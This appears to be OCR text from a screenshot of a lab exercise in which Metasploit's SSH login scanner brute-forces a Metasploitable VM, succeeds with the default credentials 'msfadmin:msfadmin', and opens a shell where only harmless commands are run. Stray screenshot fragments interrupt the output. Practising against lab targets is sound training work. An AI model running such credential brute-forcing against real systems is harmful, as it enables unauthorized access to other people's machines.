 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
KAL
[*] 192.168.21.4:22 - Starting bruteforce
[+] 192.168.21.4:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm)
dmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[!] No active DB -- Credential data will not be saved!
[*] SSH session 1 opened (192.168.21.5:40975 -> 192.168.21.4:22) at 2023-11-03 09:35:25 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l i
"the quieter you bec
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.168.21.5:40975 -> 192.168.21.4:22 (192.168.21.4)
msf6 auxiliary(scanner/ssh/ssh_login) > session -i 1
[-] Unknown command: session
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
whoami
msfadmin
pwd
/home/msfadmin
echo 'Gabriel Soto'
Gabriel Soto
echo 'Gabriel Soto prueba3' >> mensajejeje.txt
cat mensajejeje.txt
Gabriel Soto prueba3